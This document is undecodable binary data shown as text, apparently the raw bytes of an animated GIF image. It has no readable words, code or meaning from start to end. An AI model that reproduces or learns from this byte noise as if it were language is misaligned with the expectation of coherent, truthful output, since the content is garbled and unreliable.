TQ��a]�ʎ�X�l�l�����V�'?v��H��͈5��������L^�)��V��C��D�m`�${��}��r(�	�X���r	�J!�V�RxF�*����|�댢)z�.�mr1b�i��*D��C	�Y'�x*���������:iY���إ?v��P�9��ľ�k�^B�����	Ҟ�h"�/ҧ�rLZP{Xׇz��SC��#��y�Ş_��l�,��D����hؘ�;;X���niB~�yCn� <�`��{�z��Z�f�#��)x׌�g����P���#7����F���Iz���`��X���hYHخ� ���~��X����������E��W�B���i�Y���"#�e�?�S?>�$ֈ"	��_�����ԕ�vq]LH'<9���v�'���X�r�b?��4����db�n�������]b�s�@T��e�Ҙm�>�Ao�����ր��.u���R��0B���4L�^l���H)���W�0h_A�����H�!������DqF�iҏ�q�jD#�"Bm�)�xZ��fW������{���=�]�~Ae|��ǹ�2>�b�g�P`� ��T�B���pi��)+��oR%3dv�+�*��\�$a
��Ֆ���ˍ,�����P#]���!� �l��G"�^'���q3[Sp0�I��$�����e���̓��	B:}d����#	Gp��6`r�'Q#BaQr�A���?��'��6�զ��G�Ž���L8�FwS ��of�2�zv����#�/��/b���
���Zu)m�Mb�Q�AŪU�w����w�T����m���\(A6�}�q��"C�(�~�c)tY�ľư���b-��a9v���=[P7W��R� P��4Er
��F���lik7Y��ִ�]��V˿U��5�d+[�B֡W�mo��[�6&m&��{��:��e�k0�3�A�`As��A�����aw��NI�ny�{��J��h�;�a�6�W��i����4�srG(U_ X�Y��{� �F�A��K�`o7{0�?1yhc��p�=�w�@�0nh1b3��+f�kݫ�X�_X$�ц��X�;vM<F��v��
����c$'y���+�0b�8�Sޱ<������E��_*������9��|�/fG���������8��r�8�`�Y����za,�s�W�C���傫6�5LrV��R�t�������t�9�iT�v��Ȳc� �f08ճ^틵�Z���`�i����xή!���ld���b��3,��ȤK�/�b�v�M[�L���b��M�C��h�2�qls�z٫�����e������۝�c{gA�N��)�7���k�Q
��b8���cpq{�QFnKA�|�����?LQ|o\ ��mË����&_�Б��C �@.��w�|�a8@viN_��{�_��n��� ���0}�H����C��ь�7���ȵ;`�!R?�;��v��]�s�{��~w���zw��K�w�$0��-��nw�|�7�:�pow����fA�-y�g^��|�=�yЇ����n�Iz��|�Wz�-���\,Hz�m{��^���}�}}�{�'浗�?�M������p��K`ҧ�����[�ۧ~�%�}�c����>��?����7�'�1X�������V�A��uG��� @@,@<@L@\@@w0��P�v��í�  !� � ,    � �  � �	H��A���}B��3��Hq�E�h�ȱ�G�&6�)��H(S�\ɲ�Jn&`ʌI7�7�q˹�N�;
J��тdJ}�te̘�4�Fu����N��#Ə`Cn� �F�̪M�v-��p]��f��]���օ�w/߿��,�@pG+6���	O�Q�
	�6��T�l��f�\5���m۴oQ�]���[�)��F�\۸k����� 7��?�ȏ4����թ���]3w�&��������������ϫG��<���˟�_�����ȿ����� t�98�@��A�L0�u�i��;f��G&��r�?p� ��"�h@�!�H"�'�x��0�(c�4�h�
��?.�h�8z������φD� t5|�;�e�B&�,�dA�#������@�TI�c��h��&�k���$ �	�)g�z����#����F��T3�d����a@0���>���覜v�@��Z�F��P�Qv�\׈���zꬴ֊(���V��X�j3�dj%��j��傱��Jev���&k��ɲi�a3��Γ
5Be��0BA�ئ�n��cئ_��N3����讫�Of:2�"zŸ� 
��&�0t�*X-�,3�L.l�ŋUZ�1డŷG�CK�G�����$FF�J��+�l�A����˘q�7}3��+/�#�6,��� E� ��h��bH�������)s<5K����-��R���.��?g�������3�3���q�����E�H�L#@/n9��.WwAV/� ��~������yg�O�N�@[o�,����bj�>T��$/cnәb���N�:_�L���"/�Q�zCP-WH\;��W>��^j������1G��z���~
��?��-���?��Wk�������ƴ�]JL����h���O^�`A�&�)pz�Bh�uπ�����7���!�(¿i*T�H�X��
RKk-���t(0�� ͠���t��i�jW�f��Q����3�1��9@��P��8f�#,����"Q�E��� Z���8���vMd#���c�ړ���8��Iq�����(�4jo��T\�����	�cy�t� ��%w��DR�W��֨У�X�(����(ʹ G��,�.���d+�>�ZB��;�� �����b��
���+�$g���T��V!*@s��$�#j�b-�&#�7j�<g�����4�/}���-�M�H�<UfO�t��=;T��Q{���@�1Е���ܧ3���lV�f=8MY�Uz�蒗���}���KJhA`
��Ҙ��EK�Ӄ,��� �CO�%
,a�h���hU�}CR�u.�
�\,�#^ T���G�j��A�<�uwCI���(	ЀI�(�Ī�aƴ�aA^��<u����0��W��BH+�6����ѭ�+A6jXd)�(	xA~��Kr�4,�@ (���TM �P�Ֆ�����Zg��/���T*j�����n���W�u(�<��0�[cY` �8�D���>$
	�l��T����$ms��0�	`2���Zgn���,liZ��"�@�Ak�{��8���KY�b�
Zp�]�b#��m�${b2�ح�m\�4��,�@�1�n�V�m3����}֝4�������*O�Eu�&��`2�j�MA��Y��@�J;��G��5w�c*� �pF��lMSA�Q6���
���زQ�!�0w*�z���zR#���� 1�$����S �B0�z.
H���j���<��Y���� ���"f�iGNb��B�r�)��s���s*�uJ"K�� 5��:����)M�<cY/����Rg�頂v�!2�!��a|iǾ.
�v�O*�`01@�]�� �HH�}�3�vw����A�V��j�+R��Qh��Ff=���#����bd{� ʀ�⏁��(L>����j�-��@���T��U�9uJ�\��׽���P>���o��8�Q-PKu�*O���\��0�Q9�o��[�1��&nɝLh�06���s�<��6w6�����x��΅��LS!�9��k�<����GЏ]s��)��6H>�>�<QK��(��,�q�b���3`>����RU�m��r��{(�N�#=����/6�9��gS���O��$�(�bmAQ��r�ǔY<i�7�u1�N���ai5�b����1�S�h����:��9ODǛ�N����o#���#&�؍n�BP��~�-�_F~g4��|m�D���C�}�l��gut�WMm$�2��zvF��%��`w�d�wd��l��c���F�N�4�W��Z�#HjGWGXsa�`�~�p~�6�#h�8�� ]�x�p�'V�$Hy#&&İ�gL,����H�굄�HQ�6}a�Eq��o=hy�`��&J��� |A�`g��[H����fs֔�B}3d���Yxwx���焕fl��G�u�Ȇ� ���hc��FÐ��E�jwgZ7Z�{jXx�v�7qİy�x��0fAb��������`�xBh�t(v?}�?x��x��'���S�0�։�wy����mdMY�}F`t��jM�ƶ�˰�zH�v��zk�f�h68���y��-���(~�Ws�wx�x�<�o���Sg�4�n�8i$V�6h���v�����x��}͆}��f�'N���ڦz��g��xg�gg�hXj(39yŖ�w�v�Y��b؄B切ܧ��8�Xh�[V�09��(G-I���&Y���l��NW�_�w|jfw�7�8�!|�X���h�����^Bb|%w�1>h��X��7���l�|�ǅȅ�ȔۖBȓ[�/�7�O҉o�yv�3ّth}���$F�,h��H��yΐ}�Ȓshsnh�ϸe�wx4��n��t���	����i�ah����g��	��ɗ�Ɋ������F��菂8Z�B��}�X�wl������督�y#�X��)|��׋�hZgg#(�И�I��󹛅Y��X����uė����ɚ��l��A�0������^c��d_��p�}�i�Y��G8f�Б�)���X��F)3hw��v'��̐���1ʓ�(�I��R�?:	R �?�h�X�kǒ�'���3:�:�F0���L9�sȔ��p������U�����wgv�l�@ʠ
�P����n����I���{ri�����Ѓ?�I�@j�I�!�Р��{B!���{�*�p݀�ݰ�=����:��@���Z������Bj�?�j��n���Y0�X��dLP�IP�jP��ګ��j�jЫ?��?��yH�jgĐ�R0=��z�� 
=0R��n����ʠ�*��
�~�°��*��� ��z�Tʊ6:	 �������z����:���I���h*s!0���I� {�p�z�@�k��*�ʯ�ʭ��Z��S���ڮ������v�������7��ߊ�8{ iв-����ذ�9K�!px�����N���ڲP�R`ᚇ��Z��S��R��Q���*?�ؘ_�R`�Nk�p��z� �?И6�պ�|��z��
�p���ڷ};I���0M��+����;��R��B�2w�CA!�r[�����+�+��wۑ�J�����+��;�ˮ=���:̐+�� �+����+�*��R0���0	� ��;bk�pk�ԋ�݀�(��Z�,P��{M������K��k��+�����v�> �ț����;�u����������J����O[��j��ˊLK���L��k��9Yc3	�nڸ|����{�	���j��<�F��TKh��?���˿	�A����\��;��[���{�
���*��C�a��_J�k�ٻ��!����R�����	|��\���ʻܾ�k����+�<��;�<�#\�KL��;�,ufZ� j�:	������������0������J<I`k����qĠ���+��+�Al�ð���x�Ħl�����R0�2x�p�9�axmz�#� ���Z���\�I�ǯ,J|��`�i¢Я���|��˯�گ2�u��{����H�����*
R��(��Lp�0�"L��j��ʏ�S��Б� �s��ث����Jʦ�����{�<,
>��:���G��}Ύ;��S�(��*�ғ��M�}�/�E�
|� g���˻Hcv�%��=����ܾ��?Ц),���ݫ!p�I�n+�G�R�H�����+~��ha������jѦ{�;��`�W�v]�!��(����ǰ�f+aژ�+�ct��Gy�K�b{����ʚ� �μ��[��k����Y�!�qJF�g��I`�0���Q��3=	�m�a����=��#�Μ|��P���ۿ͠�`�/ݿ�j@Qڔ��+�k1ذ��W��=�`j^��!����ۨ5��=�I��]���ڿmm��I�٫=�=��P���Ұ����xL��;��`��z����:�%L�1��Q��DB�1�c���@�^R�٭�=Ш���<���K>���k�4���Z���jЦ�)�	�����=���څ֋<Ǣ<ʧ���L��P�!��|�L��N��{���M��S`�x�W5l)ِ@�������������΍�� �<�0	�M�kg���}�����2����}��n�d����@�����\ƍ���.��Z���f�+����ϋ�p~^R	j`�R`ȋ+�.���͠	��;N�����۞����D!���L�>����a��-���Y���}kd4������5��l�6��@����*�a��=��m�Ѫ�=����m�����Λߖ�f|����M���Θ��}\�ڼ�������M���S��.��i��^��G>�̀/����=܌��LN����-��Y��\�|]�|=�d���J˶=���͊�����	��[��_�\r����g�� 
������z;��k�)_�?�������0	���� ��l�)[���o`�~����O7��DO�	���}����?
�G�p���t��-�����X?���jХ��`��!����r�Ɍ�k\�֫Մ���+
�p��z����m�C�ǃ?ƅ�����^��.p(��܃�El�����N� }��]�m�����/���l?�m/��i0	��ͳo���SP��A/�m�����{쮇������o�1qƚIX�"DA��e��C��c5f��cG�º�0l�A����P��/�͈[���/	ǜ��I�ԨȚE;��2L��9�
�z�U�/n�*�?{Q��0V��2t,�B��hkH�p?z�'*�>���M�	T��̆�d�C�[�X=blɌ�ϛ+��ͪU��cM�膴�gϡ;�zL�iԧO�
�X�����w˙��l��bļ��?�����{��I!x
6L��V�Aw�Lҹ�幘�j�֔��I�'	?���I|��C�x��8�G�>ăϦ-H,����qĢ�>�� ���A�[��)
<�&��q��)��F�E��vz짚�J,;�l�HŌ������r�a���EIb��z�鱞�����R�!h�E���i��	�cqE�p����r�%?��%�`zH
?��#	)|�!.��s��n���ʨ��󪭺�������'�mjtl��f'_�G>#�� c�Q-��
�6gn!�8!js�nzh�A��鰕n)�ar1b�\����"b��n�)(���k+�����r ~�Q�$a�a��a��2��d니���"l�;�����i0{ҐP��J������Mj����2'���IO��l:rH���}�+drjK�"�I���A
�'�a4EEyC�ǜ�� e'%� o ���XV�){v�NC7�y�8�8����H���Eɨ�Fh��P��~��h�7�A��9��I@�bMU�f
��$O�c�N��d��R��D�LÚ�卩\���ou�}�Hْ��{.V��OU
I��[r���f�ȉq >����6R�8��i�+(�� u=�\�Ǫ���f�;h���\V�[��$D�L������kf�e��$K?L�u~�m4f��0�G�-�V���[Ƿ눪�\��0��gO�x�#N�J}�=?8��g�M�<�RO���Y�2�yD����pHj ��VP-e:G� O"����@P&�k�o�c�� G9΋�h��TA<Ӑ��")�b,��2,u�y�_��U��Tυ�Q�����h��\�Zv=ƨ �#�|S� �)]r�����%R���,Ӿ)]D
K������Hi����"���P��Am���'$S`���@����V���ĸ�A��0��4��nH�[��q�9mR�L;���;��xvBcZ�9?��(4�����d^SP���AJ��������Td$�a�s�bF]�����)^��I���p��cb�D,A�@A��C`v���V9ţRn�TV��7��R2ϔ%�p�E��B
���W�=,��H�븥�=��[���r�Nr�G�a�;�bř<L̧�HJ� ��&1��mr4B7�¨@����)�r��)pk�,� =��'$a�iPxy���&�1��Aҟ�daY�����*+��ҍ��ДeFO3t:�K�j!"Y7	5}��*)Uh�ŪZ�,I��oޡ6�AV����,D졏�Lb
A���~0��� 	e:��Zو8K�o��h�d�hMK�e�6~��3�g��}�r }`nF��p	�9�V��(�E��BD��"�p�AU��J����p���ø�ekrwIo�t�0�y�K�\"�����l�{_��2�XFCL�_ ���&p�{�����5p��7��5X���Aұ 3���p�=��:���@��+fq�׹5����?X�[�X�;ޱq,�6^�?�PA'Y�+��ŏ�q�2��%]r��,�(�,3���1�+�Y��������W�!��Gy��f8H�08v�����q�s�����,`���|�CW��q�B; �as Z�pBY��](��g�t���p��AP4��0xZ�<F���v���@G�V}�;�����8r������0? ])h:*��3��`E�z�XK��ll�W�u�o��mp'wN�� �-��~��6X�7�>K���n|G%Ģ5 @*��.c�&8�;� �����^�"݌���β�i��=K|��Ɔ"d��88����8��AX<���?��m���F����Z����y�%�U�;?Ƞ�.��[|h"0���U�1S f��@�B�0GG�a_����X 2��d�[���֯v8��f��a`3��>�����5��Re1|=awl��!���`�l�P�"�Ugp�	V+���x���xȕX��� ���B 7����~H�i���^�����}����O~��'���|�'_��? ~@5 ������"�w����x�A��0�a~����?�������f8��?���_�7�np��@ �(@<@L@\@�t@���@	\ \ �t hH�8`u`83�F@��H�9HHA�h Ԇ�A �tA�A��AB�$B#<B8B$4&4p`��sB)�@h�B+��+<;��9c�B#��/C0<;2�8�v��g�1�� �K0�1��10��ۺh �<�C=�< ��DB,DC4D ,B�$TBh�G|�$lBJ4h�DK��*��L�BO���;��3�ЂXS2Mˇv(P894���x�Z��<D�E]�E\D`FFF& K�E�I�DflFJ|Bn0�t`�'L���t��l��m���Fn��2Z�he��v��
 !� � ,    � �  � �	H��A���ltj̘�"J�H��ŋ3j�ȱ�ǋ��8l$�˿vS�\�2�	��@Gs�2	7s�ܩ�'ϟ>�*�(ѣF�"%J���|!Ӳ�Ք������N�`ÊK��ٳhӪ]˶�X	,MЊ�]�$$�˹���O�
L���È+^̸���c��+A�_>����l��^t7���#��9�P�p���ְ_ˎM{��ڸo�H�_�߫}�Mе�����s���=4�ٴL��͜������5s�����*���_���S�?8?��J���='#t���:Q�dK,�V3,Hz	TށVh����� WP��@��e�g�7�,��Yy4�Nw��#"����?����@�Oz�"�`5�
�_�_�PF�cyw���Mc\���}eRބR�)&���ɕ˸3��.3��c�)��$���:k�ٖ݁ޜ���3-�;Z��@��Ǖ��R�5VaJBAeB�駜��M$�r�2'Jꪟ�h���Ȓ<}5�ꭷ�aF3�4�NUٚ*��BZޙ�h�+��T�?�+����׫;l�d���M뭜�PЈt�Lp�A�d�6,���q3�;�,j�A���L&�	�P���ut����N� 7�?�̫M3d+��h��:���dÕ6ʎ!+������,�8�f��@���@������eSI#[�>EdƠ<'_���;�č|Q�6�4��X�8$��J-��0�^�d���6���f�!�>:�-wApC,�6�
��,t����e�-8�e��6�\
-O�:6���7����!�6��$3�y�_��^��0r�;��A��I��ܓ.�����6����X�,8����ш�A��q�����^	ڸ�� �m�ש�;7�o��l�6�� $��~+]���u���$�#�������f@����S���Y�FKX  m`~�0� ز뵄���1� �q �׀N�|�J"�?(0�X��A4�Aj�(ܙX�3�	��b�1�υ��!���dc���$L���	qgxA�vy"������ǆ?4 �譕�F�)^�x42~L��Y�o���RЍӺSK��C64����b9�N��"���(~���8�6W��
*� ��9�KJ�� �@���� M�bd#�0%���Ɂ��� �H�`��t2�1����d�+C9���;L^2�䮕}��$iG&�����6E4�]�4�@�8S�r��̥:�i����GE�qb��?�S�����9�pD�ħ9�I��������� ],�) 8JR�S���)Ƀ,!���$Q:&�����M�9�$r�)M�d [���$�(�qJ�/���zҡʉ}�@��І���T(T��Ӫ-rhS���$�	�q*>�	�.��#j�?� I�B��>1p��S f�+�@a��!n�j�J&�1Bf�@X]�������u6"$2g0A �g֞d��H�fZ��T���_��lV�ЬD��������i���(�֘θ�`g���V �H�3��-`ʸ#�O��lx�ve��,*k�HH��4����#�K���#:�[��\&�z����ؓ�^fv�Z [(�q�{�;H��7�����s	*jfb-|���I�o@G8�v�@b�u8c��OYY\�},��qf;�a
�8*�e,�*�2X�ț2A��d�px�>%�ѹ�s�!�w�a�a��%~���7$d�4� |
Kâ� F��u�ȁ�B ux�ARq��
���	�LX
���$,a�XA�Y�.z"�d���y��J&��OG�0H�@]�$�Nw�3�-yV;�wp�?F+͂ �֫��x�;���օ�A8=e�xB2���\�كτ�
�gOZ Mf�)��^ĕf\�����9xFwuY�L{��
��E*}�
D��90��oc���S�?��s�y�!�
��X�Y nNI�q��#%+���`/n��'$6��h;�q.H?V�PC\�+;m`5{�&� �\��0�P�08��X��0�Np}� (�j��� �6H-^��Ԣ���ԓ�H;$G���+^����M]�?�>��'�:��:K팯�$BCg�����I�P�+,w?��!��N����=^��-�����{l3/W�Ӱ��7?d�B��<τxZ]���z.r�KV������@�	�b�hf�U���դ�����1@�al�̮�aB���z�?%���Sj���7���-�ƃ��:s����H{��'s5Ww���f�>50ggf�'��[���?�B��v��M��2��/��~�~�uiĐ�wc��G? `�7#fO<b�0��Q��)v"@�D^� @� e^�}����y��(h��G�}!��F��Gb����@5��3l�u��r���wtNx�Uy*a0�m�0e��m4%^�@b�PL� Ku'{fh�-� f{ǅ�gm���s!W`)a����N��V�ȄKCH`P6t��u�wt�؄���Hb�'m���x8#��&s�Pw���hz�H� ����z+����r�b��_�f�uh�S���U�P7q�Wb��e17�s������x�;h�ꈎ瘃�@��Gv����{�;hw�M,AFЅ��}�x�؏�X�h���iv�����%x��H�K����p���m�@�s3�K�ȆQX�$�)����(��y+�؂��F���؋���)qt��8b�@������u�7�^���g���N�q��y{'�&)��R�j�t�X9i��0qyh���A��`yi)��q>����LقTI��%&m�(�N��\���	*�s��wE(s�8i�fzb�mL�aG��j����~[؅��sɅOy�+i����^��T(�(؅J�)T�x#Ɣ���y���}��x0V�I�l�	�ٙu���_Z9�K��ߘ���������
��}���B|��6��Pq9�i���
��z�_?)����Ȁ�؍���w�G��ٔO���i�﹗UY��I��F�����)��Ɋ�A^�W�9���a/f^i�& �I�ėH�i	KZ��يh��I��0i��9�1G�0j�J���wJ�_g�%��yH�����4��y��\�L}�e�����9��H`�ٍi��8����y�:��ɜ]���H�WA�H)���Z��r����Ж��b�H�J�5����aV�b�J�5bU��鎆��G��ٚ*�چ.�xZ�,a�w�%ə$�3�=ꢗʅ|Ǡ+�c38�^���e�LZ��ș��F��u
���I���
����I�m(�ù�B)���w�)��Y������E�!0��٬��)������0�bixY8��c-y��9b�������ѩ�dj��}�G�3��$y�����ɞ)H��80G�
��Kr����3�}Ѐ���u��uP����������Y`�ڮ�	��	�џ!���f:�]x��i���x!`K`#����8Z���;jw1������y�.jc4(�-��jm|�����Xy���왟�h����`��*�+������e�Z�+����ኌ:�GY�Kz����G���r���:q�7�����ȡ�G7�C��-h�=i��Y���
8�	�����{���g[�4+�v�K���A��Ƙ|J��9q4��iy����D���w��.;��+��;���z��!9�� ��;�����Ȟ��ç�!p�jٹ�[��73���Z7��6��;7��ኚ�ڻ�;|��� ;�[�����0��K�p�h��ۼ�K�!�W�!���;����0�����P����Kl���\\����eLl�J@;i������4H�ۺ�w�'���'��@� �����`�����Z��{�:��P��{�a����}���'�R�R�!p{��K�F\�\��^�|����?0�h����ѽ��U{�Y��zK�L|�L��@y�jt��@��'�I�R0	>p�>0	R���P�����{;<�v���>���ɛ,
=��[�v<������0��ʬ�ʬ�ʈ��I�^�[�Ƅ�)a��J�"F�껻���lȮ|�>Ō|��������S��P�!��=��R�����0�e���\�?����,
�l�^<��p�̀= �p���P�������,��� � 3���tL+���A&\���隽C�! �P��|��\�"��ռ���������?0	� !�m����~@���~�ʰ�ʢp��?ˇ��?@��p��l�4-�2��;m��Z�X�lܐ�q����Mʹ��B�������N-�,B,������-1���N:aI����x=��|�P��,=����M}��k�ϕ��U��4K�g�J���ҥ���y��`R 
�mk��� *����)�x��K-����xܕ�ω=ҹ��1L���և��Cmث]��e3��3K��_��}���ܻ;�=��M� ��ݐ(m�Ð�����֗M�}tؐ�j���lm��mύ��ʝ��|��-�.���R�iY��;b��L��-�[֍�L������
n�6ʖ����]�)q��0I�w�M�3���}�N�����J��9�ϵm�7�]�9�	e�������y�.)�Đ����N�C.�~`�=R0�[�Ԇ��N��̌���ռ������������̍��|�-߈-�R����O&�ذ �������Veۼ���:��4-�������<���{>�����ء�����-�,�L�/>	i0	�����؎}§�=����������P��I��;��l�K
1��݂Z�e}��p֪=��\�|��mܔ㙞�0�	�֌��?�޿��e��0Ϩ^أ�I�~P�q����>Ԍ�L���
����P��
>�q>R�V=�O���,���� &��N�Uj���F ޓnϢ���R�����y�֍��k���,?	�����.��S�!`�����}��ڼ�>�!Ы.�]����^__�m���➜�AO����jI�+ѽq��]��Ax'�ђ>�Qp�Ƥ!��m��.
oP����z��_��\�IP�-��P�=l�^�� � ͭ��/+��~�F<l��|��wN���>�P(��7�߬��ͮ��ՊN�t�Uw�e��=`i�!ȯ!��ۗ�i��>`���+���?�b���I�?0�l�oҠ�O�ɚ�|�����C��Ν͝�������L½���#X��`��c�p�\RD	;FQ��I��C��#�`����X�b7)!���D�XE�ݒ�c֐�?f�n��e���4b�A�"L����<�t�R�$32#'��U��Hn=�)W�Z}`�V����%̈́	n&�����![�	�u�ψ�n%-
�22XG�	+eCd)�\��r5)�6f��A����gl�Cw����?|tû�Z���jOJ��J������g��M�s��7�ƅ�g�j�&T��!3#�^���V�ŕ�U�����&EI1��@����n��c��)>��ϯ?��t"����� Q�K���+�zh�fn�
)��0�&	�,�Ԓ�5��2q�+�8��&����/�����Kh*�P���2����
)��P�&~~8��:F��X;��4S�@���b$)z� ��0s
�^�*	�,�ȫ�䰛��Q��
������}
Bș�b�������@��Sd�GcE�Ò&�b�$�ӌȨ��(,�06�~	�$�|M+Q�(-�I�*��!ǏJ�z3�<��,C�K���*�-h�Q�.A[�Ιb��N)l_��VQ3$lIՎL)"�4�'��$Q~@v�n��()|�47:'I�1	�i*~����T��5C��;�-��n�n&v:�%4�����V�匯�4���H8	c�I"Դ5�~x�Tm�	Lq9,�n�j��B���f3X���Z�Һ뮂h.��������eڮ�
aݐlw�&��*Q`9	ֶ�P=wS��W`��g/e&���o�0[��6|�nzHI8���iD�N�x��
�`��f�j?���P���LϮH�$�Բ���T���ͷ�a�*+~��,�zw�4�S��݉*�rx�KQ�y����Q��@���·����7��P2�,���&,-Ͱ���'����%ޡ���I�5�O	
�4�h5� �z�i`�S��fD�4�+Y�Zs*�,�+Z�pFb��jш5RXV�&����XB�L����cن}F�B���'�Y	�3ne*5�	A��L�A+t	�$�a���1C9M�j� ���hxczq��Q(��(;m[oNx�n�ŉ�]\�=�).	d���`/���]e���88uC���"ԝ�4mil�L��)��CDp����Y�b)����X ADY�\XGF4�`�5H���e��&lY��	z�6.��}�
}U*҅i��Dz�7���jx�A5}g����!��%]89�S;5����IY_�`:T4���.��X�!�]Eq�C^z������àd��60���I�ˈO�pM�1́FjJ#�/���6��4����t�oB�Ov�q3ŋ(-81c���l��z:#�|,>X�	*"��i0ՌP��q�2�S̀"��s38q�E`Ӄ��`"ƃ��H�&���F��\�q�\�\W�|�j(�0W�0�f��xC����Q�8�U���椀F��Q��J`m���y	D}6����bJ�^��4������zʛ6��u5�t T��I1C�+_��x�hc
V�B�:��-ͳ�Ju&4�^�l��[��֬�"	�Qm�5
Jp-KG:�
��4�������x�V�,{O�'_A���UI	��mc^�MA�v��̈ 7�G�iL�.��_�؛�Rlr�K�w�{[f�7'�݊�+���w��eP�)��%���KS�F��Hۖv�1ݵ88�G��X~�^�r���e��T9���aOC�z�7�P~�'f��S܎3L�B�eR���
�q��1��w T7;���C6��ciP����	㹻tTj�2|��S�jɖ�VM�A>��mʙ
�?��\� QxI�G6��vI�R���t���LI��K?�3L5��$a}�����R�޶yL�*�Q^�������f���.��Pk3��Xf�wL0���3�@�U��y�9�H:)^�0��D�w�ao����w�#�����\j:����Z��0����=���%��ì�n���o�NW@�-�=>����txɷ��#{��ɝ6n�0S{݌�\[�je���;�y�ײs��迭ۍ��ωs�-W5�}n�C�4�����t���B�Ӈ}��g=�{�(f�(�]�^_���v��]�?̛S��]�e������/@�1���Ϫ����_|�L�����@5y�g^�y�?�A�8�c��|�Mz��� lX�1��$��^��o{*���@, �@1h��{ࣞ�`h<+��g>�1�Ƙ|�}�� �؁�����c_��_8
�|���P���~�!��FA���8`���?��]|�6 d05�?��m8@���t�����@�#�ֳ��@�C
����k��<�S4<��;���� P<�A���dk����Ad<��h��s=E��<B���h���@DB(�9��]���c�(�B`i�� h��?-Cc ��vH��C�7̓~��8hBph�7���9`=���C7��/�9=np�8�A@�A�8C�k�B���E�Aq�;]�f�<Dp�JL@#�;e�C��CEP�O�&A��Cc�@�[ Dp1LE�+�2�;u��s@6�K�E[��@��K�oX<v��R��+� O��3���@��x p=g�E5��0�'������H���(/`tF6��S 5� w|�G}�G~�~���G�H�,ȁ4�H��+���H�����k�s�8( ����m\ �\� I�I�I�,I�<I�LI�\I�lI�|I��ɔ4�V��K�E�� ��9�FgJ�J�,J�<J�LJ�\J���sʂ�E��I��E�l>LЂx ��Hp F�|Ec�H�@�˳4K�T˲˵t˶LK�D˷�K��K��˼�K��K��;�s��Seh(�@`�ȓ��tK�H�{L�4��ʌLȤ�̼L͜L����M�M�$M���<Ƃ��2���  !� � ,    � �  � �	H��A���)SV��8��-7n/f�hQc:h��Ir�I�&R�\ɲ�˔LĜ)��L7q��ɳ��:�
0��<�f�	9ȴ�ӧO�5�� G��B�ʵ+��`���:6%��)��}�C[p1�K�.ݹ8��իק_����� R���k3L��;wc���$��˘�RcGp�3�1ӣQo%MZ4��acˆ�����&p��ͻ�۸������q��t&��9�琢N�Rum���7F ���*�; b��Ʋ^]�����oO߽}��o��/���� (�f�W���P�*� �2(�Vh�?��Nv����v�ވ���D�3Zz�H E�s��x�6p��5���@�(d�Di����J6��NF	�Q:�$xw�J&��1�;���݇�L@"� P�z�,�8��>�Lf	4��@{�癀f^�$(T�fC�?4����a3�4C�e�Fe���A� -E`��h�����O	���a��aw�d�4)r�)8q bj��+착������<"�j�餖W�I��fU%�ޑ�@���Ol|t���i��춫-����:�D�� z�����������?W�h���@ �,�Ĭ�	���H패K��.@���l2��nW/����)�'�,s��s�3�3x���-��:;m4A�T2��"T�Dk�7"�z��E���2M���S5�-2��*0�h�:�-`Z:�$yv�t��5	O!��1q��]��&� {���A�8Z:�����
���M)��H�8�k+�=[cPԣ�#j�|j���Q;X�����n���c:����r��2$|W���d����ޙ	�˰�O?�h!QEj�����	^��������}���[���Oy��4�
�5�M�������� #���?���,@D�կ�ǿF,x\��?ʰ �Nst��җ>�5jmc`D�7��J{D���_el,h*�@P�N�:US�:2p]�c�D��T�;�ʅ<dY8Flc�\z��(�0��[T�h� �#�Z�A�2bqy�3a���/��M83Vϸ=����p�?EG��-�Jۚ�h������#�!�f8�J�T�e�֌7������(@ґD�&�G	,���e?�0L��s`�7���3��m2@&k�@Gx����%/QI����#ц��J �S&39�(�Ē��$�4��癍�d��8�xT���T�s{X�?L��SFs �2߉�6cQa�@��	�7����4�3��æ���tFB�#�,�O�t�A)�QN�b�2�
r�U4����1�]~4g��@V1�\T��J�X`J�b�� �K��$	�
W��@�)d��w�1<:T�`�@��\@&|����T"Ϫ�R��>��`�S�,5��v4HUT V�S2�P�^���$f�O�Ό�B,�ʔ��U�I `;���s�I�@�T�p��YBL)�.$m�R�pM{�� �A�Ш���[K�E@�N�*U��#[�����LX�WBS����F1	���7X��*c+���)ֽ�Dǔ�z5Q���D��
m��%�@j*^a��)�T-s��]hV��,��T_bI��p�3�����c��Fk!J�B	x #+p��A�j��)�M����<�W�ڊť�@�������3]�&�H@�8�bV���(D����{
�#	�Y��<~r�3����N������	��lJM� g�S���1�9eU9��)Zn�ќ'A�r��ͱ@���6�i�X��@�a�8c�	�2���F:,Of&��������6�@��7>� �p�)�K٫<��0F}�wx�NFpD6qMG0OF8�PE-z���$��e��H7x3��:4���@�a�~4eൊ�K��c	7S�Mj��@����p��zz�Y&=M��)����(f��lW�̂:�{���9uE��L�3X��H* �>� ���F&�������#��To6K�@+S2��}���p��n���|�y}%J�\���0B5
Ro8�je�-ߘx����}]l���&�/�R��N!��̡Bo�����?J��
��
\��� ���T� �:H.^M:]\ Lp���9���e7��;=��K �0��G)Q[�D� ��;s�G��d��A.�+os�ENpƩ�RU3��Feӟy�7E�C=�h������N��u���w �����7O�Z��_�����N��^�P�A ��66�����y�Rv�������L��i��͆k�\� O���]m��0�Wd�ft�׀N6M�yq1Ma�GFՔ ��{L�O�pHt{b Z0@��9j�k��f��f5� ��}e��wJeuX�|��4V��p�&Q�7J֖`u���֦s�Uy#r'��RLEB�tVxE��zO1O�{��c�p� #�P9�c��^ h�VI���d�E�GE���@�,Q�c�$�B`��&�F0�W|M�:5o�m�t���0[�jV @=H��',�d�g��m�f�s�g�Xdٖf��l}�j�Il~q*O6]{��p'�n'n��h�E'�ā��!�?ր<�pA��g�d�j�7�a6��l!��Q��h~���F�p`�j�v��CL QZ� 
sA�T� GNe�V��'X��R��F�@ʰg�t��`��`<F����f��e@m��Z�� � �zFl�d� 7�in���c:現Xo�P�8�n&��`�(}�@�����kA����9R���t�7}'��+x�a�h�����j��0qY{�0V�����hF@�7���}h��0���"���٘��j���٘�Џ�������P @q|�/	���f�`�OՌжx��{�v��h}Q�a}�(Q5� "Y�N��Y����@�T}�a��f
)}��f�����G�YG�m�Ж�y��锿�H�����M}ð�����d�e�g,�~���������ة��g���5�f��m9��I��	�x��t�A�N��k��Y2�d��x��'���lȓ�D����	��Y�����sݩM�y��������j����������sh���
&0%����O���`��`�X�Oz��&�V8�I��ɞ�	�9ʏ�y����F�J8�ez��8����	���uY'ր�X�}���x���n%���ם�榪�`}	��i��H�49���e������9�襗*�&���9�B����v�z*i׈4��xN
������7N)��	�jh����i��j��8������)���j$�j��"��J�޸����Ys�����(}��G��k$
